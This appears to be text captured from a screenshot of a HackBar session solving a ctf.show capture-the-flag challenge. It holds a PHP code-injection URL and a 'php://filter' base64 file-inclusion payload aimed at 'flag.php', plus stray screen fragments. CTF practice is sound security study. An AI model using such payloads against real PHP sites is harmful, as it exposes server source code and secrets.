 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiM
Cla
Ne
Eas
HackBar Elements Console Sources Network Performance Memory Application Security » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHIN
URL
http://81e1d369-849f-49d8-ada2-1cecc071524e.challenge.ctf.show/?c=include$_POST[a]?>
Enable POST
enctype
application/x-www-form-urlencoded
Body
a=php://filter/convert.base64-encode/resource=flag.php
ADD HEADER